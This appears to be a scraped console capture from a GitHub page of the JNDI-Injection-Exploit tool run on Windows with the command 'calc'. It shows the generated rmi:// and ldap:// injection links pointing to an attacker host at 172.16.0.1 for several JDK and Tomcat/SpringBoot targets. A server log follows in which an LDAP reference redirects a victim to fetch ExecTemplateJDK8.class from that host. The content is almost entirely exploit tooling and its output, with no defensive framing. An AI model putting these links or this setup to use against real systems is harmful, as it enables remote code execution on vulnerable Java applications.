 C:\Users\ddd\Downloads\cmd.exe - java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc
C:\Users\ddd\Downloads>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc
[ADDRESS] >> 172.16.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://172.16.0.1:1099/2nhsng
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.16.0.1:1099/moez6s
ldap://172.16.0.1:1389/moez6s
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.16.0.1:1099/urp3jd
ldap://172.16.0.1:1389/urp3jd
----------------------------Server Log----------------------------
2021-01-25 10:20:31 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-01-25 10:20:31 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-01-25 10:20:31 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-01-25 10:20:39 [LDAPSERVER] >> Send LDAP reference result for moez6s redirecting to http://172.16.0.1:8180/ExecTemp
lateJDK8.class
2021-01-25 10:20:39 [JETTYSERVER]>> Log a request to http://172.16.0.1:8180/ExecTemplateJDK8.class
ChaBug